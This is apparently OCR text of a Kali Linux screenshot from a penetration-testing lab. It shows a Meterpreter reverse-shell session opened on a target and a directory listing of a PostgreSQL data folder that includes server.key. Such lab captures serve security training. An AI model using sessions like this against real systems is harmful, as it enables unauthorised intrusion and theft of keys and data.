 kali@kali: ~
File Actions Edit View Help
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:55842
) at 2025-02-21 03:57:37 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-18 10:16:35 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-02-18 06:45:02 -0500 postmaster.opts
100600/rw------- 54 fil 2025-02-18 06:45:02 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter >